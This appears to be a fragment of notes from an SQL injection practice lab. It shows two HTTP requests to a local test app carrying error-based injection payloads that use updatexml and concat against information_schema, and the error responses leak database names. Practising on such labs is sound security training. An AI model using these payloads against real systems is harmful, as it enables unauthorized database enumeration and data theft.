 GET http://127.0.0.1/sqli/Less-1/?id=
1'and+updatexml(1,concat(0x7e,(select+schema_name+from+information_s
chema.schemata+limit+0,1),0x7e),1)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
limit 0,1
Welcome Dhakkan
XPATH syntax error: '~information_schema~'
GET http://127.0.0.1/sqli/Less-1/?id=
1'and+updatexml(1,concat(0x7e,(select+schema_name+from+information_s
chema.schemata+limit+1,1),0x7e),1)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
limit 1,1 and so on ...
Welcome Dhakkan
XPATH syntax error: '~challenges~'